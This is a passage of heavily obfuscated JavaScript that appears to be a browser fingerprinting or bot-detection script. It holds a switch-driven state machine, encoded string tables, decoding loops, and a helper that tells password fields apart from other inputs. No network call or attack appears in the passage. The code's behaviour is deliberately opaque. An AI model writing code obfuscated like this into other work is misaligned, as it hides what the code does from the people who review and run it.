M5()[n7(f6)],L6([],[][[]]))?M5()[n7(Yd)](U2,N9):M5()[n7(Gm)](YU,cT)]);zb=L6(zb,C8)){AW[Zd(typeof vg()[tx(bw)],'undefined')?vg()[tx(bw)](bR,UV,PB(C8)):vg()[tx(Ns)].apply(null,[KT,dD,EN])](RX(c3(GR[zb])));}}break;case TA:{var vl=ZW[lQ];var vU=ZW[Lp];UW=Gq;f9.push(Kh);var AK=EF(typeof FV()[IN(zV)],L6('',[][[]]))?FV()[IN(Ug)].call(null,RR,bC,PB(PB(C8))):FV()[IN(C8)](rl,Bv,Jv);}break;case sY:{f9.push(vj);UW=OE;var q0={'\x39':Zd(typeof M5()[n7(Gm)],L6([],[][[]]))?M5()[n7(rs)](Kn,R7):M5()[n7(Gm)](kF,HU),'\x45':Fg()[rN(C8)](HD,S5),'\x47':vg()[tx(rs)](SE,bB,PB(PB(C8))),'\x48':Hg()[L9(C8)](PB(PB(C8)),PB(PB([])),IR,Wk),'\x52':Fg()[rN(bw)].call(null,dB,vL),'\x57':EF(typeof Rw()[j8(C8)],L6([],[][[]]))?Rw()[j8(zV)](rK,PB([]),SR):Rw()[j8(rs)](kL,lm,Ns),'\x58':Zd(typeof Rw()[j8(C8)],L6([],[][[]]))?Rw()[j8(NV)](dl,q7,sl):Rw()[j8(zV)](zl,KO,fN),'\x63':Hg()[L9(bw)](bB,Fh,Gb,qC),'\x70':vg()[tx(NV)].call(null,QW,NV,t9),'\x72':Zd(typeof FV()[IN(f6)],L6([],[][[]]))?FV()[IN(Yd)].apply(null,[dj,fO,Ak]):FV()[IN(Ug)].call(null,m3,Lk,PB(C8)),'\x76':Rw()[j8(lm)](hb,PB(PB(C8)),LF)};var Eh;return Eh=function(kO){return xW(TA,[kO,q0]);},f9.pop(),Eh;}break;case GG:{var cO=ZW[lQ];var nl=ZW[Lp];UW+=AY;var tm=Q0[IO];var Oh=L6([],[]);var Tb=Q0[nl];}break;case gG:{var fl=ZW[lQ];var J0=ZW[Lp];var fb=ZW[Rr];var t3=ZW[bY];UW+=QY;if(EF(typeof fb,Pk[f6])){fb=VT;}var YD=L6([],[]);}break;case Xp:{var Ij=ZW[lQ];UW+=Hc;Dh(Ij[Yd]);var lU=Yd;}break;}}};var QU=function(Yj){var tW=['text','search','url','email','tel','number'];Yj=Yj["toLowerCase"]();if(tW["indexOf"](Yj)!==-1)return 0;else if(Yj==='password')return 1;else return 2;};var Cn=function(tk,JK){return tk<<JK;};var w3=function FR(MT,OO){var Rh=FR;do{switch(MT){case dq:{Tj=NV*EN-bw-Cs*rs;Pb=bw+rs+Ug*NV*f6;WD=bw*Ug+EN+Z0*NV;wO=zV+Ug*rs+Gm*f6;JT=f6*EN*C8*Ns-rs;jC=Cs*zV+Z0*rs;MT=dc;DD=Z0+Ug*f6-NV+Gm;SC=Gm*EN*bw+Cs*NV;}break;case RE:{while(IX(jR,Yd)){if(Zd(ln[sR[bw]],Jf[sR[C8]])&&CK(ln,wk[sR[Yd]])){if(r8(wk,DK)){xC+=Jk(gr,[Fl]);}return xC;}if(EF(ln[sR[bw]],Jf[sR[C8]])){var kn=hk[wk[ln[Yd]][Yd]];var sC=FR.apply(null,[L1,[cn,kn,jR,L6(Fl,f9[P6(f9.length,C8)]),ln[C8]]]);xC+=sC;ln=ln[Yd];jR-=XP(E2,[sC]);}else if(EF(wk[ln][sR[bw]],Jf[sR[C8]])){var kn=hk[wk[ln][Yd]];var sC=FR(L1,[PB(C8),kn,jR,L6(Fl,f9[P6(f9.length,C8)]),Yd]);xC+=sC;jR-=XP(E2,[sC]);}else{xC+=Jk(gr,[Fl]);Fl+=wk[ln];--jR;};++ln;}MT+=mZ;}break;case Ap:{tK=rs*Ns+Z0-Cs;ER=Gm*Z0-NV-Ns*zV;F0=Ns+EN*zV*Gm*C8;MU=EN+rs*Gm*Cs;Ql=NV+C8+rs*Z0-Gm;MT-=LG;MW=rs+f6*Cs+NV*Z0;}break;case bq:{MT-=Yc;TT=NV*Z0-Ns-bw*zV;GD=NV*rs*bw*Ns+zV;kk=zV-rs+EN*Cs*Ns;lX=zV*Gm*EN+rs+f6;AL=NV*Gm*Ns;OW=EN*NV+Ug+f6-zV;}break;case Y1:{for(var QR=Yd;Yb(QR,mO[Pk[Yd]]);++QR){Ph()[mO[QR]]=PB(P6(QR,Ug))?function(){VT=[];FR.call(this,HA,[mO]);return '';}:function(){var bU=mO[QR];var gn=Ph()[bU];return function(ZK,OT,dX,Vk){if(EF(arguments.length,Yd)){return gn;}var VX=tL(gG,[ZK,OT,jv,Vk]);Ph()[bU]=function(){return VX;};return VX;};}();}MT=r2;}break;case F:{fU=NV*Z0+Ns-Cs*zV;MT=mp;gl=zV*NV-EN+Cs*Z0;Bb=EN*Gm+zV-Ns*NV;Xm=Z0*Ns+zV+EN-bw;Tm=zV*bw*Gm*Ug-NV;WT=C8+rs+Ns*EN*zV;th=Cs*NV*Ug+rs;}break;case Q:{nj=rs*Z0-EN-Cs;IO=zV*f6*NV+Ns;HT=Cs*rs+Ug+Z0*Ns;MT+=Ec;jT=Z0+f6-Gm+Cs+EN;EK=C8+Gm*NV+Ns*Z0;Qx=Gm+bw*Ug+EN*C8;pR=Ns+bw*rs*Cs-zV;AU=Ns*f6-zV+EN*bw;}break;case zY:{lK=Ns+NV*rs*Ug-Gm;MT-=cc;TC=Z0-Ug+Cs*NV*rs;Jw=Z0*rs-Ug+EN-C8;pk=f6*zV*EN*C8-Ns;SW=Z0*Ns-NV*f6-EN;rn=zV*Ns*EN-f6*C8;JU=C8-Gm+Z0*bw*Ns;XW=C8-Ns+Gm*Z0-Cs;}break;case J4:{p3=Z0+f6*EN*Gm+zV;vK=Z0*NV-f6+Cs*Ug;MT=rY;zh=bw*Cs*EN-Ug*C8;fD=zV+Z0*bw-f6;}break;case dE:{MT=hr;rD=f6*EN*Gm-Cs+bw;kv=Gm*Ns*f6*NV+C8;GX=EN+Z0*zV+f6;pW=NV*EN-Gm-zV*Cs;Ok=bw*f6*EN*Ns+NV;WL=NV+Gm+rs*Z0-Ug;}break;case TA:{MT=pz;Tl=bw-zV+rs+Z0*NV;dk=rs+Z0*Cs+Ns+EN;rh=Gm+Z0+rs+bw-f6;qT=Cs*Gm+Z0*NV+C8;BW=rs+f6*Z0+Cs+zV;Gk=NV*zV*f6*Cs+Gm;}break;case Hp:{VO=rs*zV+NV*Gm*Ns;MT=xQ;qK=f6*Cs+bw*NV*Ug;tO=NV+f6-rs+Gm*Ug;wX=Gm*Cs+bw*NV*Ns;A3=Ns*NV*Ug-f6;AR=bw+Ns+Z0*zV+C8;}break;case VQ:{d6=Z0*rs-Ns*Gm-bw;MT=k2;C3=zV*Gm+NV+Z0*Cs;TK=f6*Ug*EN-bw*rs;BT=Ug+EN+Cs+Z0+rs;NO=Cs*EN-zV*Ug;}break;case OH:{gD=Ns*NV+rs*Z0;KU=rs+zV*C8*Cs*NV;KC=EN-C8+NV*Z0+bw;Vl=EN*Ns*f6-Gm+rs;MT+=wQ;vO=C8*EN*Gm-Ns+Cs;bh=bw*Ns-NV+Z0*zV;cj=bw+Z0+Gm-Cs;AT=EN*zV*Ns-rs;}break;case fE:{Vj=Gm*Z0-C8+Ns+NV;QD=Z0*f6+Cs-zV+NV;RD=Nk-B0+Kj+Vj+QD+q7;UX=bw+NV*Z0-zV-EN;db=Ug+Ns-NV+Z0*zV;gR=Z0*Ns+EN-NV-C8;z5=Ug*rs+zV*f6-Cs;MT-=Pc;}break;case Lp:{return OL;}break;case Yf:{for(var xR=P6(bT.length,C8);CK(xR,Yd);xR--){var lO=CR(P6(L6(xR,Jb),f9[P6(f9.length,C8)]),Xn.length);var Qb=hT(bT,xR);var Wm=hT(Xn,lO);UC+=Jk(gr,[EO(z0(lT(Qb),lT(Wm)),z0(Qb,Wm))]);}MT-=W1;}break;case Ep:{var Xh=Q0[OU];var pL=Yd;MT-=MZ;}break;case tQ:{MT-=cE;N8=Z0*bw+NV-rs+f6;Wv=Cs*Z0-f6-EN-NV;nF=NV*Z0-C8-rs*zV;Nv=Gm*EN+zV*Z0+rs;}break;case IG:{Fn=C8-zV+Cs*NV+Z0;kX=C8*Z0*Ns-Gm+NV;Wb=f6*Ug*Cs*C8-rs;ZC=zV+Gm+rs*Ug;MT+=bZ;}break;case EH:{bR=Z0*NV-f6*rs;MT=Yc;UV=Ug*C8+Gm+Z0;vj=Z0+zV*bw+rs+f6;HU=bw*zV*rs*Cs-C8;Kn=C8+f6*Cs*zV*rs;HD=NV+Gm*C8*zV+Z0;}break;case m2:{EN=Ns*C8*rs-Gm;Nj=bw*EN-zV-C8+Cs;BO=Ug*EN*bw-Gm*C8;Dl=f6+zV+bw+Ns*rs;GP=Ug+Cs+zV*Ns-bw;w0=rs*f6+bw-zV;MT+=Dz;}break;case fJ:{KR=NV-Ug+rs*Cs*zV;zB=Cs+Ug*rs*NV+EN;T5=Cs+Z0*Ns+EN-rs;E3=EN*NV-rs*zV-Ug;MT=Hf;}break;case kG:{Ll=Cs*rs+bw+Z0*Gm;MT-=fz;Ln=Ns*Z0+NV+C8;c0=Ns*Gm*Cs*zV+f6;lR=Cs*EN+NV+rs-f6;}break;case nf:{MT-=bp;if(Yb(GC,cU.length)){do{var Mj=hT(cU,GC);var ZD=hT(XO.Ac,qW++);OD+=Jk(gr,[EO(lT(EO(Mj,ZD)),z0(Mj,ZD))]);GC++;}while(Yb(GC,cU.length));}}break;case HJ:{kF=C8*Cs*Ns+Gm+NV;DB=zV*rs+Gm*C8;R5=bw+zV*Cs+Ns*rs;jF=zV*bw+Ns+rs*f6;cn=NV+zV*EN-Gm*Ug;FP=Cs*Gm+Ns+EN*C8;q7=f6+NV*rs;Q3=bw*rs*Ns-EN+NV;MT=mH;}break;case TH:{mK=zV*Z0-NV+EN;MT=mJ;WO=EN*Cs+Ns*Z0;nW=Cs*Gm*rs-C8-NV;r0=C8+bw-f6+NV*EN;dO=Z0*f6*bw-EN+C8;}break;case VE:{WC=bw*C8+Gm+Z0*Cs;km=rs*NV*Ns-bw+Gm;KW=Ns-NV+Z0*bw-EN;GO=NV+Ug*zV+Z0-Gm;Y3=NV*Z0-Ns-rs-EN;fv=Ns+Z0*rs+bw*NV;MT-=PQ;}break;case E:{VL=EN*NV+Gm-f6;Gs=Ns+Cs*rs*Ug-EN;MT=cG;DS=Ns+rs*Z0;p7=Gm*rs*Ug-bw+C8;}break;case vp:{TW=f6*rs*EN-Ns*zV;Zn=Z0*f6-zV-Ns+EN;Vg=rs*NV*Ug+C8+bw;MT-=ME;xl=f6-EN+Z0*Ug+bw;}break;case nH:{Jl=C8*Ug*EN+Ns*Z0;Gj=EN*Gm-bw-Ug+rs;NT=NV+Gm*bw*Cs*rs;W3=Ug*C8*Z0-bw-Gm;MT=U;jK=NV*f6*EN-Cs;}break;case F2:{vk=Ug*f6*bw+zV*EN;H3=Ns*bw*NV*Gm-Z0;Cj=Cs+rs*EN*bw+Gm;MT-=cf;wU=Ns*Z0+Gm+Ug*Cs;mn=Ug-C8+Z0*NV+rs;}break;case ZG:{Uj=f6*zV*EN+Cs;PK=Z0+rs+EN*Ug*bw;Rg=rs*Z0+EN-f6*Ns;MT=SQ;Sm=NV*Ug+Gm-Cs-f6;}break;case Uc:{Rl=NV*C8*Z0-f6+zV;tn=rs*Cs*Ug*bw+f6;MT-=Xr;An=rs*Ug-Cs+zV+Z0;PU=Z0+EN*Ug-bw*Cs;}break;case ZQ:{Yh=rs*Cs*Ns-zV*f6;f8=Ns*Cs*bw+rs-Gm;xj=Cs*Z0-zV*Ug+Ns;g0=EN*Gm+Ug-C8;qn=Z0*Cs-C8+EN-zV;fh=zV-NV+EN+rs*Z0;CX=rs*Cs*bw*Ns-f6;MT=OY;}break;case HY:{jm=zV-Ug+Ns*f6*EN;kD=EN*bw+Z0*rs-Gm;MT-=x4;GL=rs+Z0*C8*NV+EN;tj=rs*Z0+f6-C8+Ns;fT=Ns+NV*Z0-zV*rs;QK=Z0*rs+Ug+EN*Ns;xT=Ns+zV*rs*NV+Z0;YR=bw-Ns-Gm+zV*Z0;}break;case O:{bK=rs+Ns*zV*C8*Ug;JD=EN+bw*Z0+zV-rs;JB=Ns*bw*rs*NV-f6;hF=bw+Ns+Z0*Gm-rs;MT=Y4;YX=Ug*C8-EN+Z0*NV;K7=Cs*Ns*NV-Gm-zV;V9=NV+Z0*rs+bw*Ns;IU=Gm+Ug*EN+zV+C8;}break;case r1:{Sj=EN*Ns+Ug*bw+NV;mU=Ns-bw+EN*zV*Gm;MT=Yz;k3=C8*EN*rs*bw+Ug;V3=Gm*NV+Z0*zV-rs;}break;case Kz:{dB=f6+Cs*Gm+Ug;Bv=Gm+Ug-zV+NV+f6;zj=rs*Gm*C8-bw;n3=NV*bw+Gm*f6+C8;Is=C8+Gm*Ns+zV+EN;MT-=TA;N9=f6+Gm+NV*Cs+C8;}break;case Vp:{kU=zV+NV+Z0*f6;Lb=zV*C8*EN-rs+NV;MT=XH;nU=f6+Ns*Z0-EN;UK=Z0-Gm-rs+EN*Ug;z3=NV+zV+EN*rs+Z0;JX=Gm*Z0-zV+f6*Cs;ml=bw*Z0+Ns+Cs+Gm;}break;case vr:{KX=P6(Hh,f9[P6(f9.length,C8)]);MT+=gr;}break;case YE:{KL=Gm-Cs+f6+EN*Ug;sj=Ug*Ns*f6*Cs-rs;MT=sf;GU=rs+Gm*zV*f6*Ug;LX=Z0*Gm-zV+EN+bw;RF=zV*NV*Ug+C8-Z0;}break;case sG:{JR=C8-Cs+rs+Ns*EN;ql=Z0*Ns+Gm+EN-rs;LV=Cs+Gm*f6+Z0*rs;SD=Ug*zV*Cs-Ns*bw;ET=rs+Gm*EN+Ug-zV;MT=rA;Tn=NV*bw*Ug+Ns*Gm;}break;case D2:{Es=Gm*f6+bw+Ug+Ns;MT+=l2;H5=f6*Cs+NV-C8-Gm;R8=Cs*zV-NV+Ns;C6=bw+Cs-f6+NV+Ug;Fh=f6-rs-C8+zV*Cs;}break;case rY:{bX=Gm*Ns-C8+Z0*rs;wL=zV+Z0*Gm+Ns+f6;MT=Cp;Pl=Z0*Ug-Cs*C8-Gm;kT=Z0*Gm+NV*Ug+Cs;Pm=EN*rs-Ns-Ug+bw;}break;case Cr:{T3=Z0+Ns*EN+f6*zV;nT=Ns-f6-Ug+Z0*rs;SL=Ug*Z0-f6-NV-zV;MT-=g1;SO=EN-Ug+NV*Z0-bw;FO=Gm+Z0*Cs+rs-Ug;qD=EN*f6*zV-Z0-Gm;}break;case M2:{MT=Tc;if(Yb(pL,Xh.length)){do{var lC=hT(Xh,pL);var ck=hT(IL.X2,PC++);LR+=Jk(gr,[EO(lT(EO(lC,ck)),z0(lC,ck))]);pL++;}while(Yb(pL,Xh.length));}}break;case tq:{MT=DY;hl=rs+bw*zV*EN-C8;RK=Z0+bw-Ug+EN*Cs;jD=rs*Z0-C8-Gm*Ns;qh=Ug+Z0*Gm+Ns+EN;}break;case PE:{MT+=F4;return OD;}break;case wY:{OC=zV+Z0*Ns-EN-bw;MT-=r2;Ml=Ns+zV*Z0-Gm;On=zV*NV*Ns*f6-Cs;bj=f6*C8*Z0+rs*Ns;}break;case sf:{b3=NV*Ug*bw+rs;nC=zV*Ug*NV-Ns;Bn=C8*Cs-EN+Z0*Ug;nL=f6-zV+EN*NV*bw;nb=Ns*Z0-f6+EN+Gm;Uh=Ns*rs*Gm-NV+zV;rX=EN*Cs+C8+Ug*bw;pK=Z0*NV-Gm*Ns*rs;MT=Nq;}break;case MQ:{MT=Qp;X6=Gm+NV+Ns*f6;jv=Gm*NV-zV-Cs*f6;xX=C8+Ug*Ns+f6-Gm;O5=Ns*NV-C8-bw*Gm;}break;case XH:{MT=TA;Lj=NV*Z0+zV-Cs-Ns;XT=rs*Z0-EN*zV-Ns;Aj=Cs*NV*f6+Gm;CC=Cs*EN+Z0-Ug-C8;}break;case jH:{Km=Gm*Z0-EN-Ns;LC=Cs*Z0-Ns+Gm*zV;MC=Z0+Ug*zV*Cs+Ns;zO=Ns+Ug+bw+Z0-Gm;dL=NV*Z0+bw+rs-Ns;MT=j2;QT=EN+Z0+NV*rs-bw;FW=Z0*Gm-f6*Ug-zV;E8=Gm*Cs*Ug+bw*zV;}break;case gq:{p0=Cs*NV*Ns;MT+=tJ;pT=C8+zV+EN*NV-Ug;Kl=zV*EN+rs*Ug-C8;KK=f6+rs*Z0+Gm-EN;}break;case k2:{ZT=C8-bw+NV*rs*Cs;NK=Gm*Z0+rs-Ug*f6;WK=Z0*bw*f6+EN;MT=wH;vW=Z0-C8+Ug*Gm-NV;dW=Z0*Ug-EN-bw-NV;ZR=NV*C8*Z0-Ug-zV;}break;case Az:{MT=xA;RU=Gm*Cs+EN*NV-zV;Ub=C8-zV*rs+Z0*NV;pO=rs*Ns*bw*Gm+Ug;Um=Z0+C8+bw*NV*EN;gk=Z0*NV-EN+Cs+Ns;xb=bw+EN*rs-Ug-zV;}break;case IQ:{Mh=Cs*f6+Z0*zV+Gm;WU=Ns*EN-f6+NV-C8;fX=Cs+NV*zV*Gm*f6;IW=Z0*Ug-C8-f6*EN;DC=NV*rs*Cs-Ug*C8;MT=fJ;ND=zV*Z0-Cs+bw-C8;}break;case AJ:{W7=zV*f6*Gm-Ns+rs;Zj=Cs+Gm*EN*bw+zV;PD=NV+f6*Ug*Cs;Sh=EN-zV+NV+Ug*Cs;s6=EN*Gm*f6*C8-rs;xU=NV*EN+C8-Gm;MT-=hf;}break;case JG:{PR=Cs*bw-C8+Z0+NV;IK=NV+Z0+zV+rs;Hk=C8*NV+Z0+rs+Ns;Kd=Cs+zV*EN-Ns*f6;x8=f6*Cs*NV-Ns-EN;MT=CE;Mb=NV+Ns+rs*Ug+EN;D3=Z0*Gm+zV-EN+NV;fL=Z0+zV-bw+f6*NV;}break;case pQ:{Bl=Gm*C8*bw*EN-NV;Pj=Cs+rs*Z0-Gm-NV;MT-=BG;rj=Z0*Ns+f6+zV+Cs;dh=NV*zV*Cs*bw+Gm;FC=Z0*zV*bw-C8-EN;}break;case qJ:{Nb=Ug*C8*EN*f6;tl=EN*bw+f6+Ns*Z0;PX=Ug*Gm*NV-bw*Z0;rk=rs*Gm*Ug+Z0-C8;Dn=Cs+Ug*EN+zV*bw;BC=rs+Ns*Ug*Gm+f6;MT=F1;zX=Z0+NV*f6*zV+C8;}break;case hr:{cR=Cs*Ns+bw*EN*NV;rW=Cs*Z0-Gm+rs+f6;kR=NV+Ug*Z0-EN+C8;hC=Ug*Z0+Gm-EN-NV;BX=bw*EN*Gm-zV;gh=Ns-Gm-Cs+rs*EN;MT+=C2;Nh=NV*bw*EN-Ug;}break;case pq:{I3=rs+EN+Cs*Z0+f6;OK=f6*Cs+rs+bw*Z0;nn=Z0*rs-Cs+Gm*f6;bW=EN*rs-C8+f6+bw;MT=P;RW=f6*Z0-zV+Gm*EN;}break;case Cf:{lL=bw*Z0-C8+Ug*EN;Dk=Ug*EN+Z0+rs*bw;gj=Ug+Gm+Ns*EN*zV;UL=Ug*NV*Gm;MT=OJ;}break;case Pz:{EL=Z0+EN*Ug-Ns+zV;EU=Ug*Gm*zV+Z0-NV;R3=NV*Z0+Ug-Gm+zV;Jj=C8+f6*Z0+zV;qj=Z0*NV+rs-Ug*Ns;Sb=zV*rs+EN*Cs*f6;kl=Cs*Z0-Gm-zV+bw;GT=rs+Ns*EN+Cs*Ug;MT=GH;}break;case TQ:{PO=rs*Z0-NV-bw-f6;jl=bw*zV*rs+Z0;Qk=Ns+NV*Ug*zV-Cs;lW=Z0*rs-Ug-C8;Ck=C8+Z0*NV+Ns-Ug;MT=SA;mj=Ug*q7-Mn-AC+hh;nO=Cs*Z0+zV*rs*Ns;}break;case dJ:{LT=Z0*Cs-bw+EN-NV;Xk=Z0*f6+zV+NV*bw;rL=Cs*EN-f6+rs+Ug;MT-=L4;Rj=EN*bw*Gm+rs+Ug;pU=Cs+Z0*Ug-Gm-C8;UR=zV+Ns+EN*rs+NV;}break;case wH:{JC=bw*Z0-NV*zV-f6;YS=Z0*NV+Ug*Gm;qO=f6+Cs*Z0-Ns*rs;wD=Gm*Z0+EN-Ug*NV;MT=TH;UD=f6+rs*Z0-Ug-bw;}break;case YG:{rl=rs*Cs*Gm*bw+f6;RR=Gm*f6*EN-NV+rs;bC=Z0*NV-Ns-C8-EN;FX=bw+Ug*rs*NV-Cs;MT+=nc;jg=Gm*C8-rs+Ug*NV;ZL=Ug*Z0;v3=Ug*Gm-Ns*NV+Z0;CO=Cs*f6+EN*Ug+Ns;}break;case j2:{XR=NV+bw*f6*Z0+Gm;jk=Z0*zV-f6+NV*Ns;IC=EN+NV+bw*rs*zV;FU=Cs-Gm+NV+Z0*C8;MT-=X1;mC=C8*Gm+Z0-f6+Ns;Fk=NV+Z0+zV-f6+C8;Gn=Ug*bw-rs+Z0;}break;case NQ:{hU=Cs+EN*f6*zV*bw;cK=rs+Cs*Z0+f6-zV;EX=NV+Ug*zV*C8*Cs;xD=NV+zV*EN*C8+Z0;MT=wp;Rb=Ns*Gm-zV+Z0*rs;Jh=EN*Gm*bw+Z0*Ns;nX=C8-Ug+EN*f6*NV;}break;case n4:{BD=Ns*Gm+zV*f6*NV;Hn=NV*bw*Gm+f6*Cs;K3=C8+zV+Ug*Gm*bw;CU=NV+bw+Ns*Z0+rs;cD=Z0*Cs+zV+rs+EN;MT=B4;kC=zV*bw*Ns+Cs+Z0;}break;case wA:{MT-=E2;if(Yb(MX,qL[IT[Yd]])){do{gU()[qL[MX]]=PB(P6(MX,NV))?function(){UO=[];FR.call(this,g4,[qL]);return '';}:function(){var sX=qL[MX];var VR=gU()[sX];return function(QX,YC,SU,cC,DW,Un){if(EF(arguments.length,Yd)){return VR;}var lD=tL(Np,[QX,R5,LF,cC,DW,w0]);gU()[sX]=function(){return lD;};return lD;};}();++MX;}while(Yb(MX,qL[IT[Yd]]));}}break;case zG:{wn=Z0*bw+Ns*zV*C8;ZX=Ug-Ns+zV*EN+bw;Dm=rs*Cs*Ug+zV+C8;tC=Cs*Z0+NV*Gm+Ug;rb=C8-Ug+Z0*Ns;MT=cq;Wn=EN+Z0-f6+Cs;}break;case sY:{return [[bw],f6,tR(Ns),Fh,tR(Ns),tR(Y8),tR(Gm),Iv,Zx,tR(lm),Gm,[NV],tR(cn),bB,tR(f6),tR(bw),C8,Zx,tR(cn),sl,tR(Y8),NV,Ns,tR(zV),f6,tR(bw),M7,tR(EN),EN,tR(Ns),f6,tR(wK),Cs,tR(bw),tR(Iv),NB,tR(Zx),tR(f6),H5,tR(M7),Y8,tR(Y8),tR(C8),Y8,tR(f6),tR(t7),fO,tR(R5),tR(bw),tR(R8),DB,O5,NV,tR(NV),sK,tR(wK),lm,tR(Xb),fS,KP,NV,tR(Y8),bw,Ns,tR(Fd),Jv,qm,tR(C8),Cs,tR(H5),rs,Ns,tR(NV),sK,bw,Cs,tR(bw),tR(Y8),tR(bw),M7,tR(JW),JW,tR(M7),rs,Gb,tR(Gm),wK,tR(sK),tR(C8),tR(Jv),Dl,Yd,tR(wK),C6,tR(dB),fO,tR(M7),Yd,tR(C8),sK,lm,tR(R7),cn,tR(M7),Gm,tR(Gm),rs,tR(rs),M7,tR(bw),Gm,Jv,lm,tR(sK),f6,tR(JL),EN,GP,M7,tR(f6),tR(sK),tR(C8),H5,NV,tR(Gm),tR(zV),wK,tR(jv),jF,Cs,tR(M7),sK,zV,tR(Gb),lm,xX,Yd,tR(zV),[rs],C6,tR(Es),Fh,M7,C8,tR(Ns),tR(f6),Zx,tR(Ns),tR(qm),fO,Yd,tR(bw),Iv,tR(wK),sK,tR(Ug),M7,tR(H5),Cs,tR(Bv),H5,Zx,tR(rs),tR(bw),M7,tR(xX),fO,tR(zV),tR(M7),NV,Ns,tR(Ug),Cs,tR(C8),[f6],Dl,tR(wK),NV,Cs,Yd,C6,tR(Fh),tR(f6),bw,Y8,tR(NV),sK,tR(wK),sK,tR(H5),Cs,wK,tR(Gb),lm,NV,tR(R8),H5,tR(M7),f6,tR(Y8),f6,Ns,Ns,tR(Gm),[bw],tR(Y8),lm,rs,tR(NV),tR(lm),f6,f6,[rs],H5,tR(Zx),tR(Y8),Ns,tR(Ug),lm,rs,tR(Ts),Iv,Zx,C8,tR(lm),tR(r7),[Gm],X6,f6,tR(bw),tR(JL),fS,tR(Zx),bw,tR(Es),zj,H5,tR(zV),Fh,tR(Fh),sK,NV,tR(f6),[NV],tR(NB),tR(lm),Fh,C8,tR(sK),lm,tR(zV),tR(lm),bw,bw,tR(Fh),EN,tR(H5),H5,tR(M7),tR(r7),TO,tR(kF),Yd,EN,C8,tR(Ns),R8,tR(NV),rs,tR(X3),GP,fS,tR(f6),rs,tR(zV),tR(Y8),sK,tR(CD),n3,t7,Gm,zV,tR(lm),sK,tR(Gm),Zx,tR(f6),tR(bw),tR(Ns),Cs,tR(Fh),Ns,tR(f6),Y8,bB,Ns,Ug,tR(f6),tR(bw),tR(rs),tR(Cs),bw,Fh,Cs,tR(lm),tR(lm),tR(Iv),Iv,M7,tR(NV),Gm,zV,tR(JW),jF,tR(rs),NV,tR(lm),C8,tR(f6),Y8,tR(jv),nk,R8,C8,tR(lm),C8,tR(wK),jF,tR(NV),tR(lm),wK,tR(wK),NV,Cs,tR(n3),t7,zV,tR(zV),lm,tR(nw),DB,[Yd],rw,tR(C8),tR(Ns),C8,tR(C8),zV,C8,tR(wK),sK,[f6],[Gm],tR(Dl),jF,Y8,tR(M7),sK,tR(qm),xX,tR(Gm),tR(lm),wK,tR(lm),Cs,tR(C8),tR(JW),O5,lm,Yd,Gm,[Yd],M7,tR(Gm),jF,tR(rs),Cs,tR(f6),tR(bw),C8,Zx,tR(C8),R8,tR(f6),tR(JL),Is,lm,tR(M7),sK,tR(wK),H5,tR(Ns),f6,tR(CD),TO,lm,tR(Ug),Y8,tR(lk),Fd,C8,Ns,tR(X3),FP,bw,tR(f6),Gm,tR(sK),tR(Ns),C8,tR(JL),N9,tR(N9),Gm,tR(f6),C6,KP,tR(w9),Fh,tR(C8),tR(lm),NV,tR(f6),tR(Cs),rs,lm,tR(zV),Ns,Cs,tR(Gb)];}break;case BH:{w9=EN*bw+Ug-zV;Vd=f6-EN+Ug*Gm+Ns;LF=Ug+f6*EN-Gm-rs;Ih=Gm*C8+Z0;c7=Ug+NV*Ns+zV-bw;MT-=nq;t9=Ug+bw*rs*f6;DU=rs+EN+Gm*Z0+f6;Ab=EN+Z0-Cs+Ns-bw;}break;case B4:{S3=Gm+f6*rs*Ug-Z0;Xj=Ug+zV*EN+Gm;Lh=EN*C8+Ug+Gm+Z0;DT=Cs*Z0+C8+Gm;Pn=EN+Z0*Gm+f6;HL=EN*NV*bw+Gm;vX=EN+Ns+NV*Z0;MT-=f2;}break;case l4:{gT=Z0*Cs-bw*Ns*C8;gK=Gm-zV-C8+rs*Z0;OX=NV*Z0-zV-Gm-Ns;bk=C8+Z0*Cs-Gm*Ns;B3=EN*Ug+f6+Z0*Ns;MT-=Cc;mT=Ug+Gm+EN*NV+Ns;}break;case PJ:{hR=zV*rs+Gm*Z0;Qh=zV*NV-Ns+bw*Z0;Om=Z0*bw+Gm*Ug+EN;Fj=C8*EN*rs-Cs+zV;QO=Cs*Ns+zV*rs*Gm;MT-=kH;}break;case g2:{Gm=bw*C8*zV+Ns-Cs;Z0=rs*Ns-f6+NV*Gm;Ug=bw-C8+NV;qd=Ns*Z0-Gm-zV-Ug;MT=m2;M7=Cs-NV+Ug+zV*bw;Yd=+[];}break;case xG:{VU=Z0*rs+Cs*Ug*bw;x3=EN-zV+Ns*Z0-f6;MR=Gm*f6*EN+Ns-bw;Kw=Gm*Z0+f6+bw;H0=Z0+Gm+EN+Ns*rs;rC=Cs*C8*Z0+f6*Ns;MT+=O1;l3=EN*NV+zV*Z0-Ug;}break;case rz:{rw=Cs*bw+Ug*zV;IR=Cs*f6+Gm-Ns+EN;bd=C8+rs*NV-zV-Gm;JL=Gm+NV*Cs+zV*bw;Y8=Cs*bw+Gm-Ns;wK=zV+f6+C8+NV;Gb=NV+f6+Ug-Ns+zV;MT+=D2;}break;case hE:{xL=bw+rs+f6*EN*Ns;gC=Z0*Ns+Cs*f6+bw;Vb=Z0*Gm-EN*rs-f6;BK=rs*Cs*NV+bw;v0=q7*Y8-gC-dj+Vb+BK;tb=G9+bm+Yn+Vn-xL-v0;MT=LY;}break;case kz:{for(var RO=Yd;Yb(RO,OR.length);++RO){Rw()[OR[RO]]=PB(P6(RO,zV))?function(){return XP.apply(this,[Pq,arguments]);}:function(){var Ch=OR[RO];return function(gO,AO,pC){var Xl=JO(gO,PB(PB(Yd)),pC);Rw()[Ch]=function(){return Xl;};return Xl;};}();}MT-=Ef;}break;case OG:{F3=rs*Gm*Ns+f6*Z0;MT=VE;Ss=Gm*Ns*zV*Cs+C8;lj=bw*Cs*EN+rs-Ns;Y0=rs*EN+Cs*bw*Ug;BR=EN*NV+Z0+Ug*Gm;fk=EN*Ug+Cs*Z0+NV;}break;case P4:{MT+=L4;VD=P6(HC,f9[P6(f9.length,C8)]);}break;case FJ:{YU=Ug+rs*Z0+Cs-f6;MT=EH;cT=Z0*Gm+rs*Ns-f6;KT=EN+Z0*rs+Gm+Cs;dD=C8-f6+NV*Ug*Ns;}break;case Cp:{Qv=Cs-Ns*C8+rs*Z0;rT=EN*bw*Ug-NV+Ns;fC=Cs*C8*Gm*Ug;MT=wY;MK=f6-EN+rs*Z0-C8;nh=NV*bw-zV+rs*Z0;Qj=Ug*EN*bw-rs-C8;}break;case 